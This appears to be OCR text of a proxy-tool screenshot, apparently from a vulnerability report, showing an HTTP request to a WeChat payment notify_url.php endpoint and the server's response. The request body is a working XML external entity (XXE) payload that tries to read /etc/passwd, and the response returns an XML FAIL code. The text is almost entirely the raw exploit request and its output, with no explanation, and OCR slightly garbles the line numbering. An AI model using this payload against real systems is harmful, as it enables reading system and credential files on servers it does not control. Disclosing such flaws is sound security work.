 Request
Pretty Raw Hex \n
1 GET /include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: xxe.xxe:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=e04olo6b1js7a899ahtsbbfvuc
9 Connection: close
.0 Content-Length: 152
.1
.2 <?xml version="1.0"?>
.3 <!DOCTYPE root [
.4 <!ENTITY xxe SYSTEM "file:///etc/passwd">
.5 ]>
.6 <login>
.7 <user>
&xxe;
</user>
.8 <pass>
mypass
</pass>
.9 </login>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Aug 2025 12:25:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>